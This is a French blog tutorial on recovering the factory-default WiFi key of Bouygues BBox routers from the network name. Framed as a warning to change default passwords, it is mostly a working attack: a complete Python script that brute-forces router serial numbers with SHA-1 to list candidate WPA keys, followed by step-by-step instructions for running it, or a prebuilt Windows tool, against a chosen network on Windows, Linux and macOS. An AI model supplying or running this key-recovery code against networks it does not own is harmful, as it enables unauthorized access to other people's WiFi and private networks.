Bonjour et merci pour ce message. Je suis très content que ça puisse plaisir à un grand nombre de personnes.…
Trouver mot de passe WiFi par défaut d’une BBox


Nous sommes nombreux à avoir des box Internet chez nous et nous sommes également nombreux à garder le mot de passe WiFi indiqué sous cette Box.
On pense qu’il est sécurisé ou alors par facilité.
Mais sachez que c’est une erreur…
Car dans notre cas, chez les BBox (Bouygues), ce code WiFi est généré automatiquement en fonction du matériel et il existe malheureusement un petit logiciel qui permet de retrouver ce code WiFi par défaut.
Normalement, Bouygues a corrigé ce problème depuis bien longtemps, mais il existe encore en circulation des Bbox avec le mot de passe par défaut et qui n’ont pas été corrigée.
Le but de ce tuto est de vous faire comprendre qu’il ne faut pas laisser un mot de passe par défaut, rien n’est plus sécurisant qu’un mot de passe personnel et si vous souhaitez des idées pour faire votre mot de passe, n’hésitez pas à suivre mon tuto sur comment Créer un mot de passe solide.
Le logiciel que nous allons voir aujourd’hui s’appelle Bbkeys. On peut le trouver sur différents systèmes comme Windows ou Linux.
Voici le code python :
#!/usr/bin/python
# -*- coding: mac_roman -*-
import sha
from datetime import date
from optparse import OptionParser
parser = OptionParser()
parser.add_option("-i", "--ssid", dest="ssid",
help="SSID of the box", default='')
(options, args) = parser.parse_args()
ssid = options.ssid
if ssid == '':
print "No key provided. Launch with -h for help."
else:
print "Searching keys for SSID %s" % ssid
hexaend = ssid[-6:].lower()
hexvalues = []
for i in xrange(ord('A'), ord('Z')+1):
hexvalues.append(hex(i)[-2:].upper())
for i in xrange(ord('0'), ord('9')+1):
hexvalues.append(hex(i)[-2:].upper())
candidates = []
for y in xrange(2008, date.today().year+1):
print "Year %d..." % y
for w in xrange(101, 152):
snb = 'CP'+str(y)[-2:]+str(w)[-2:]
for X in hexvalues:
snb2 = snb+X
for Y in hexvalues:
snb3 = snb2+Y
for Z in hexvalues:
sn_sha = sha.sha(snb3+Z).hexdigest()
if sn_sha[-6:] == hexaend:
candidates.append(sn_sha[:10].upper())
if len(candidates) == 0:
print "No keys found."
else:
print "Candidates:"
for key in candidates:
print ' '+key
Utilisation sous Windows
Télécharger le logiciel Python.
Une fois fait, installez-le et pensez à bien repérer le dossier d’installation, on en aura besoin pour la suite.
Passons à la création de notre fichier.
Copier tout le contenu du code situé plus haut et placez le dans un éditeur de texte (comme le Bloc-Notes) puis l’enregistrez-le en bbkeys.txt.

Une fois le fichier créé, renommez le en bbkeys.py. Soit vous voyez l’extension .txt sur votre fichier en étant sur le bureau et vous la remplacez, soit en ligne de commande en faisant
Windows + r
cmd.exe
ren Bbkeys.txt Bbkeys.py

Nous voilà donc avec notre fichier Bbkeys.py

Copier le fichier bbkeys.py dans le dossier de Python afin d’avoir les fichiers python.exe et bbkeys.py dans le même dossier.
Maintenant, relançons notre invite de commande (Windows + r puis cmd.exe).
Aller dans le dossier où vous avez installé Python.
Avant de lancer votre commande, trouvez le réseau WiFi que vous souhaitez tester.
Dans mon exemple, le nom du réseau s’appelle Bbox-3983BC
Nous allons prends les caractères qui se situent après Bbox-
Ce qui nous donnera avec notre commande
python.exe Bbkeys.py -i 3983BC

Et voilà, 2 clés potentielles qui pourraient correspondre.
Il existe un autre petit logiciel pour Windows qui s’appelle bbkeyswin.exe
Là, pas besoin d’installer Python, juste à taper la commande pour trouver la clé
bbkeyswin -v -i 3983BC

Utilisation sous Linux ou MacOS
Le fonctionnement reste le même dans l’ensemble sauf que là, on reste sur la première méthode avec le fichier Python que l’on se crée.
Et une fois le fichier créé et Python installé, on exécute notre commande comme il se doit
python bbkeys.py -i 3983BC
Kali Linux

MacOS

/!\ IMPORTANT /!\
Maintenant, vous savez qu’il ne faut jamais laisser la clé WiFi par défaut, toujours mettre ses propres mots de passe en utilisant des méthodes fortes pour éviter d’être trouvé.
Et n’oubliez pas mon tuto sur comment Créer un mot de passe solide, c’est très important, imaginez si quelqu’un accède à votre réseau privé, c’est comme laisser une maison avec juste un petit verrou, vous n’aimeriez pas savoir que quelqu’un puisse rentrer et regarder dans ce qui vous est cher, là, c’est la même chose.
